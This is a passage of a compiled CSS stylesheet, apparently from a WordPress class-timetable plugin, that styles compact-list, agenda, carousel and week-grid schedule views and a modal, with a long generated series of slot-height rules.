  .wcs-timetable.wcs-timetable--compact-list .wcs-day + .wcs-day {
    margin-top: 2rem;
    padding-top: 2rem;
    position: relative; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-day + .wcs-day::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.1;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      top: 0;
      right: 0;
      left: 0; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-day + .wcs-day::after {
      display: block !important;
      border-bottom: none !important; }
    @media (min-width: 992px) {
      .wcs-timetable.wcs-timetable--compact-list .wcs-day + .wcs-day {
        margin-top: 4rem;
        padding-top: 4rem; } }
  .wcs-timetable.wcs-timetable--compact-list .wcs-timetable__classes {
    -webkit-flex-basis: 50%;
            flex-basis: 50%;
    -webkit-box-flex: 2;
    -webkit-flex-grow: 2;
            flex-grow: 2;
    -webkit-flex-shrink: 1;
            flex-shrink: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-timetable__classes::before {
      display: none !important; }
    @media (min-width: 992px) {
      .wcs-timetable.wcs-timetable--compact-list .wcs-timetable__classes {
        margin-left: 2rem;
        margin-right: -2rem; } }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-flex-basis: 100%;
            flex-basis: 100%;
    padding: 0 2rem; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class::after {
      border-bottom: none !important;
      display: none; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class::before {
      display: none !important; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class + .wcs-class {
      margin-top: 3rem; }
    @media (min-width: 1200px) {
      .wcs-timetable.wcs-timetable--compact-list .wcs-class {
        -webkit-flex-basis: 50%;
                flex-basis: 50%; }
        .wcs-timetable.wcs-timetable--compact-list .wcs-class + .wcs-class {
          margin-top: 0; } }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class__duration {
      width: 4rem;
      height: 4rem;
      -webkit-flex-basis: 4rem;
              flex-basis: 4rem;
      letter-spacing: 0px;
      line-height: 1;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-align-content: center;
              align-content: center;
      font-size: 90%;
      text-align: center;
      position: relative;
      -webkit-flex-shrink: 0;
              flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
              flex-grow: 0; }
      .wcs-timetable.wcs-timetable--compact-list .wcs-class__duration::before {
        opacity: 0.2;
        -webkit-transition: all 80ms ease;
        transition: all 80ms ease;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        border-radius: 50%;
        border-width: 1px;
        border-style: solid; }
      .wcs-timetable.wcs-timetable--compact-list .wcs-class__duration::after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        border-radius: 50%;
        border-width: 1px;
        border-style: solid;
        clip: rect(0em, 2rem, 1rem, 0em);
        -webkit-transition: all 120ms ease;
        transition: all 120ms ease; }
      .wcs-timetable.wcs-timetable--compact-list .wcs-class__duration span {
        -webkit-align-self: center;
                align-self: center;
        width: 100%;
        font-weight: bold; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class__image {
      -webkit-flex-basis: 35%;
              flex-basis: 35%; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class__title-meta {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
              flex-grow: 1;
      padding-left: 10%;
      -webkit-flex-basis: 50%;
              flex-basis: 50%; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class__date {
    text-transform: uppercase;
    font-size: .625rem;
    letter-spacing: 1px;
    opacity: 0.5; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class:hover .wcs-class__duration::after {
    clip: rect(0em, 4rem, 4rem, 0em); }
  .wcs-timetable.wcs-timetable--compact-list .wcs-meta {
    font-size: 80%; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class__title {
    margin: .1rem 0 .25rem 0 !important;
    font-size: 170% !important;
    letter-spacing: 0; }
    .wcs-timetable.wcs-timetable--compact-list .wcs-class__title span {
      color: inherit; }
  .wcs-timetable.wcs-timetable--compact-list .ti-time {
    margin-right: .5em !important;
    font-size: 80%; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class__duration + .wcs-class__title-meta {
    padding-left: 1.5rem; }
  .wcs-timetable.wcs-timetable--compact-list .wcs-class__time {
    margin-right: .25em; }

.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration {
  width: 4rem;
  height: 4rem;
  -webkit-flex-basis: 4rem;
          flex-basis: 4rem;
  letter-spacing: 0px; }
  .wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::before {
    opacity: 0.2;
    -webkit-transition: all 80ms ease;
    transition: all 80ms ease; }
  .wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    border: 1px solid;
    clip: rect(0em, 2rem, 1rem, 0em);
    -webkit-transition: all 120ms ease;
    transition: all 120ms ease; }

.wcs-timetable--agenda .wcs-timetable__agenda {
  text-align: right; }

.wcs-timetable--agenda .wcs-class {
  padding-left: .5rem; }

.wcs-timetable--agenda .wcs-class:hover .wcs-class__duration::after {
  clip: rect(0em, 4rem, 4rem, 0em); }

.wcs-timetable--agenda .wcs-class__date {
  text-transform: uppercase;
  font-size: .625rem;
  letter-spacing: 1px;
  opacity: 0.5; }

.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-meta {
  font-size: 80%; }

.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__title {
  margin: .1rem 0 .25rem 0; }

.wcs-timetable--agenda .wcs-timetable__agenda-data .ti-time {
  margin-right: .5em !important; }

.wcs-timetable--agenda .wcs-timetable__agenda .wcs-timetable__agenda-data .wcs-class__duration + .wcs-class__title-meta {
  padding-left: 1.5rem; }

.wcs-timetable--agenda .wcs-class__time {
  margin-right: .25em; }

.wcs-timetable--agenda .wcs-timetable__agenda-nav {
  margin-bottom: 2rem;
  width: 100%;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  .wcs-timetable--agenda .wcs-timetable__agenda-nav-item {
    position: relative;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 0 .5rem;
    -webkit-flex-basis: 4.5rem;
            flex-basis: 4.5rem; }
    .wcs-timetable--agenda .wcs-timetable__agenda-nav-item:not(:last-child)::before {
      content: '';
      display: block !important;
      position: absolute;
      top: .5em;
      right: 0;
      bottom: 1em;
      border-left: 1px solid;
      opacity: .125;
      width: 1px; }
    .wcs-timetable--agenda .wcs-timetable__agenda-nav-item.active::after {
      right: 1rem !important;
      left: 1rem !important;
      top: auto !important;
      bottom: 0 !important;
      border-bottom-width: 2px !important; }
    .wcs-timetable--agenda .wcs-timetable__agenda-nav-item.active a span {
      opacity: 1; }
  .wcs-timetable--agenda .wcs-timetable__agenda-nav a {
    text-transform: uppercase;
    min-width: 2.5rem;
    font-size: .625em;
    letter-spacing: 1px;
    font-weight: normal;
    padding: .5rem 0; }
    .wcs-timetable--agenda .wcs-timetable__agenda-nav a span {
      font-size: 1.4rem;
      opacity: .5; }

.wcs-timetable--agenda .wcs-more {
  margin-top: 2rem; }

.wcs-timetable--carousel .wcs-timetable__carousel .owl-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.wcs-timetable--carousel .wcs-timetable__carousel .responsive-image {
  margin-top: 1rem; }

.wcs-timetable--carousel .wcs-timetable__carousel .active .responsive-image {
  box-shadow: 0.75rem 0.85rem 1.75rem 0rem rgba(0, 0, 0, 0.32); }

.wcs-timetable--carousel .wcs-timetable__carousel .wcs-class__image {
  padding-top: 2rem; }

.wcs-timetable--carousel .wcs-timetable__carousel .wcs-class {
  margin-top: -2rem; }
  .wcs-timetable--carousel .wcs-timetable__carousel .wcs-class__excerpt small {
    line-height: 1.5;
    display: inline-block;
    opacity: 0.8;
    font-size: 90%; }

.wcs-timetable--carousel .wcs-btn--action {
  border-radius: 100px !important;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  font-size: 75%;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  padding-top: .5rem;
  padding-bottom: .5rem; }

.wcs-timetable--carousel .wcs-class__timestamp.h4 {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  margin-top: .5rem;
  font-size: .8rem;
  margin-bottom: 0;
  font-weight: 500;
  letter-spacing: 0; }

.wcs-timetable--carousel .date-day {
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0;
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
  font-size: 5.375rem;
  line-height: 1;
  margin-right: 10%;
  letter-spacing: -0.05em; }

.wcs-timetable--carousel .date-short {
  text-transform: uppercase;
  font-size: 100%;
  line-height: 1.5;
  letter-spacing: 1px;
  word-spacing: 2000px; }

.wcs-timetable--carousel .wcs-class__title.h2 {
  font-size: 170%;
  font-weight: 500;
  letter-spacing: 0;
  text-align: center;
  margin-top: 3rem !important; }

.wcs-timetable__carousel .owl-dots {
  display: none !important; }

.wcs-timetable__carousel .owl-nav {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 100%; }
  @media (min-width: 576px) {
    .wcs-timetable__carousel .owl-nav {
      margin: 4rem auto 0;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center; } }
  .wcs-timetable__carousel .owl-nav .owl-prev,
  .wcs-timetable__carousel .owl-nav .owl-next {
    position: relative;
    display: block;
    width: 4rem;
    height: 3rem;
    line-height: 3rem;
    margin: 0 .1rem;
    border: 1px solid;
    left: auto !important;
    right: auto !important; }
    .wcs-timetable__carousel .owl-nav .owl-prev::after,
    .wcs-timetable__carousel .owl-nav .owl-next::after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      background-color: currentColor;
      opacity: 0;
      -webkit-transition: opacity 200ms ease;
      transition: opacity 200ms ease; }
    .wcs-timetable__carousel .owl-nav .owl-prev:hover::after,
    .wcs-timetable__carousel .owl-nav .owl-next:hover::after {
      opacity: 0.125; }

.wcs-timetable__carousel .wcs-class__title,
.wcs-timetable__carousel .wcs-class__timestamp {
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0;
  -webkit-flex-shrink: 0;
          flex-shrink: 0; }

.wcs-timetable__carousel .wcs-class__title,
.wcs-timetable__carousel .wcs-class__excerpt,
.wcs-timetable__carousel .wcs-class__action {
  margin-left: 0 !important;
  margin-right: 0 !important;
  line-height: 1.3; }

.wcs-timetable__carousel .wcs-class__action {
  margin-top: 1rem;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
          align-items: flex-end; }

.wcs-timetable__carousel .wcs-class__excerpt {
  line-height: 1.75;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0; }

.wcs-timetable__carousel .wcs-class {
  background-color: transparent !important; }
  .wcs-timetable__carousel .wcs-class:hover img {
    -webkit-filter: none;
            filter: none; }
  .wcs-timetable__carousel .wcs-class:hover .responsive-image::after {
    opacity: 0.02; }

.wcs-timetable__week .wcs-day,
.wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class + .wcs-class,
.wcs-timetable__week .wcs-day__title,
.wcs-timetable__week .wcs-day .wcs-timetable__classes {
  margin: 0 !important; }

.wcs-timetable__week .wcs-day {
  border-left: 1px solid; }

.wcs-timetable__week .wcs-class {
  border-bottom: 1px solid; }

.wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class::before {
  background-color: transparent; }

.wcs-timetable__week .wcs-day__title {
  background-color: transparent !important;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 100%;
  padding: 1.5rem .5rem; }
  .wcs-timetable__week .wcs-day__title::before {
    opacity: 0.05; }

.wcs-timetable__week {
  border-right: 1px solid;
  margin-top: 2rem; }
  .wcs-timetable__week .wcs-class__time {
    opacity: 1;
    font-size: .625rem;
    margin-bottom: .1rem;
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
            flex-grow: 0 !important;
    font-weight: normal; }
  .wcs-timetable__week .wcs-day__title {
    border-bottom: 1px solid; }
  .wcs-timetable__week .wcs-class.wcs-class--canceled {
    opacity: 1 !important;
    -webkit-transition: none !important;
    transition: none !important;
    color: inherit !important;
    text-decoration: line-through; }
    .wcs-timetable__week .wcs-class.wcs-class--canceled::before {
      background-color: currentColor !important;
      opacity: 0.05; }
    .wcs-timetable__week .wcs-class.wcs-class--canceled::after {
      display: none; }
    .wcs-timetable__week .wcs-class.wcs-class--canceled > * {
      opacity: .3 !important;
      color: inherit; }
    .wcs-timetable__week .wcs-class.wcs-class--canceled .wcs-class__instructors::before {
      color: inherit !important; }
    .wcs-timetable__week .wcs-class.wcs-class--canceled .wcs-class__time {
      color: inherit; }
  .wcs-timetable__week .wcs-class:not(.wcs-class--canceled) .wcs-class__title {
    position: relative;
    padding-right: 1.6rem !important;
    line-height: 1.3; }
    .wcs-timetable__week .wcs-class:not(.wcs-class--canceled) .wcs-class__title::after {
      content: '\25B8';
      font-size: 0.65em;
      display: inline-block;
      border-radius: 100rem;
      width: 1.4em;
      height: 1.4em;
      line-height: 1.4;
      text-align: center;
      margin-left: .85em;
      position: relative;
      -webkit-transition: all 200ms ease;
      transition: all 200ms ease;
      right: 0;
      top: .25rem;
      position: absolute; }
  .wcs-timetable__week .wcs-class__title {
    font-size: .8rem !important;
    margin-bottom: .1rem !important;
    font-weight: bold;
    width: 100%; }
  .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class .wcs-class__location {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    font-size: .625rem;
    text-transform: uppercase; }
  .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class .wcs-class__instructors {
    position: relative;
    margin-top: 1.5rem;
    padding-left: 1.25rem; }
    .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class .wcs-class__instructors::before {
      content: "";
      position: relative;
      font-family: 'themify';
      display: inline-block;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in; }
    .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class .wcs-class__instructors::before {
      position: absolute;
      left: 0; }
  .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class {
    padding: 1.35rem;
    box-shadow: 0 0 20px 0 transparent;
    -webkit-transition: all 120ms ease-in-out;
    transition: all 120ms ease-in-out; }
    .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class:hover::before {
      border: none !important; }
    .wcs-timetable__week .wcs-day .wcs-timetable__classes .wcs-class:not(.wcs-class--canceled):hover {
      box-shadow: 0 10px 35px -14px rgba(0, 0, 0, 0.5);
      z-index: 20;
      -webkit-transform: scale(1.05) translateY(-1rem);
              transform: scale(1.05) translateY(-1rem); }
  @media (min-width: 992px) {
    .wcs-timetable__week .wcs-class.wcs-class--slots-1 {
      min-height: 6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-2 {
      min-height: 6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-3 {
      min-height: 6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-4 {
      min-height: 6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-5 {
      min-height: 6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-6 {
      min-height: 7.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-7 {
      min-height: 8.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-8 {
      min-height: 9.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-9 {
      min-height: 10.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-10 {
      min-height: 12rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-11 {
      min-height: 13.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-12 {
      min-height: 14.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-13 {
      min-height: 15.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-14 {
      min-height: 16.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-15 {
      min-height: 18rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-16 {
      min-height: 19.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-17 {
      min-height: 20.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-18 {
      min-height: 21.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-19 {
      min-height: 22.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-20 {
      min-height: 24rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-21 {
      min-height: 25.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-22 {
      min-height: 26.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-23 {
      min-height: 27.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-24 {
      min-height: 28.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-25 {
      min-height: 30rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-26 {
      min-height: 31.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-27 {
      min-height: 32.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-28 {
      min-height: 33.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-29 {
      min-height: 34.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-30 {
      min-height: 36rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-31 {
      min-height: 37.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-32 {
      min-height: 38.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-33 {
      min-height: 39.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-34 {
      min-height: 40.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-35 {
      min-height: 42rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-36 {
      min-height: 43.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-37 {
      min-height: 44.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-38 {
      min-height: 45.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-39 {
      min-height: 46.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-40 {
      min-height: 48rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-41 {
      min-height: 49.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-42 {
      min-height: 50.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-43 {
      min-height: 51.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-44 {
      min-height: 52.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-45 {
      min-height: 54rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-46 {
      min-height: 55.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-47 {
      min-height: 56.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-48 {
      min-height: 57.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-49 {
      min-height: 58.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-50 {
      min-height: 60rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-51 {
      min-height: 61.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-52 {
      min-height: 62.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-53 {
      min-height: 63.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-54 {
      min-height: 64.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-55 {
      min-height: 66rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-56 {
      min-height: 67.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-57 {
      min-height: 68.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-58 {
      min-height: 69.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-59 {
      min-height: 70.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-60 {
      min-height: 72rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-61 {
      min-height: 73.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-62 {
      min-height: 74.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-63 {
      min-height: 75.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-64 {
      min-height: 76.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-65 {
      min-height: 78rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-66 {
      min-height: 79.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-67 {
      min-height: 80.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-68 {
      min-height: 81.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-69 {
      min-height: 82.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-70 {
      min-height: 84rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-71 {
      min-height: 85.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-72 {
      min-height: 86.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-73 {
      min-height: 87.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-74 {
      min-height: 88.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-75 {
      min-height: 90rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-76 {
      min-height: 91.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-77 {
      min-height: 92.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-78 {
      min-height: 93.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-79 {
      min-height: 94.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-80 {
      min-height: 96rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-81 {
      min-height: 97.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-82 {
      min-height: 98.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-83 {
      min-height: 99.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-84 {
      min-height: 100.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-85 {
      min-height: 102rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-86 {
      min-height: 103.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-87 {
      min-height: 104.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-88 {
      min-height: 105.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-89 {
      min-height: 106.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-90 {
      min-height: 108rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-91 {
      min-height: 109.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-92 {
      min-height: 110.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-93 {
      min-height: 111.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-94 {
      min-height: 112.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-95 {
      min-height: 114rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-96 {
      min-height: 115.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-97 {
      min-height: 116.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-98 {
      min-height: 117.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-99 {
      min-height: 118.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-100 {
      min-height: 120rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-101 {
      min-height: 121.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-102 {
      min-height: 122.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-103 {
      min-height: 123.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-104 {
      min-height: 124.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-105 {
      min-height: 126rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-106 {
      min-height: 127.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-107 {
      min-height: 128.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-108 {
      min-height: 129.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-109 {
      min-height: 130.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-110 {
      min-height: 132rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-111 {
      min-height: 133.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-112 {
      min-height: 134.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-113 {
      min-height: 135.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-114 {
      min-height: 136.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-115 {
      min-height: 138rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-116 {
      min-height: 139.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-117 {
      min-height: 140.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-118 {
      min-height: 141.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-119 {
      min-height: 142.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-120 {
      min-height: 144rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-121 {
      min-height: 145.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-122 {
      min-height: 146.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-123 {
      min-height: 147.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-124 {
      min-height: 148.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-125 {
      min-height: 150rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-126 {
      min-height: 151.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-127 {
      min-height: 152.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-128 {
      min-height: 153.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-129 {
      min-height: 154.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-130 {
      min-height: 156rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-131 {
      min-height: 157.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-132 {
      min-height: 158.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-133 {
      min-height: 159.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-134 {
      min-height: 160.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-135 {
      min-height: 162rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-136 {
      min-height: 163.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-137 {
      min-height: 164.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-138 {
      min-height: 165.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-139 {
      min-height: 166.8rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-140 {
      min-height: 168rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-141 {
      min-height: 169.2rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-142 {
      min-height: 170.4rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-143 {
      min-height: 171.6rem; }
    .wcs-timetable__week .wcs-class.wcs-class--slots-144 {
      min-height: 172.8rem; } }

.wcs-timetable.wcs-timetable--week {
  margin-top: 0 !important;
  text-align: left; }
  .wcs-timetable.wcs-timetable--week h2 {
    display: inline-block;
    margin-right: auto;
    margin-bottom: 0; }

.wcs-modal--arte {
  width: 100%; }
  @media (min-width: 992px) {
    .wcs-modal--arte {
      max-width: 400px; } }
  @media (min-width: 1200px) {
    .wcs-modal--arte {
      max-width: 600px; } }
  .wcs-modal--arte .wcs-modal__title {
    margin-top: 12.5vh;
    font-size: 2.75rem;
    padding-left: 50px;
    padding-bottom: 3rem;
    margin-bottom: 0;
    line-height: 1.2; }
    @media (min-width: 992px) {
      .wcs-modal--arte .wcs-modal__title {
        -webkit-transform: translateX(50%);
                transform: translateX(50%);
        padding-right: 25%;
        padding-left: 0; } }
    .wcs-modal--arte .wcs-modal__title small {
      padding-top: .5em;
      font-size: .4em;
      opacity: .75; }
  .wcs-modal--arte .wcs-modal__close {
    margin: 3rem;
    position: fixed; }
    .wcs-modal--arte .wcs-modal__close:hover {
      text-decoration: none; }
  .wcs-modal--arte .wcs-image {
    max-width: 100%;
    max-width: none;
    margin-left: 50px;
